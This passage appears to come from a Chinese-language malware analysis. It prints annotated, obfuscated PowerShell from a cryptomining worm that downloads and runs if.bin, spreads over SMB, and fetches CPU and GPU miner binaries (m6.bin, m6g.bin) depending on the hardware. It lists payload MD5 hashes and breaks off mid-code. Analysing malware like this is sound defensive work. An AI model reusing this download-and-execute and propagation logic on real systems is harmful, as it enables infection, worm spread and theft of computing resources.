 if($localIf) # 创建互斥体成功，下载if.bin，并执行．横向传播，发送smb包．1W+
{
    # 通过函数"stp"调用cmd，来执行经过函数"gcf"格式化好的powershell脚本13，下载if.bin，并执行if.bin
    stp ((gcf $code1 $ifmd5 $ifbin)+'I`EX(-join[char[]]$con)"')
}
if($is64)                          # 如果是64位操作系统，下载m6.bin挖矿程序
{
    $code2=gcode "Mn"              # mmd5 = 5b2849ff2e8c335dcc60fd2155b2d4d3
    I`Ex $code2
    if($localMn)
    {
        stp ((gcf $code2 $mmd5 $mbin)+(gpa $mbin))
    }
}
if(($isn -or $isa) -and $is64)     # 如果是含有N卡或是A卡，并且为64位的，下载m6g.bin挖矿程序
{
    $code3=gcode "Mng"             # mgmd5 = 23d59ed726e13edabcb751da7a5ce310
    I`Ex $code3
    if($localMng)
    {
        stp ((gcf $code3 $mgmd5 $mgbin)+(gpa $mgbin))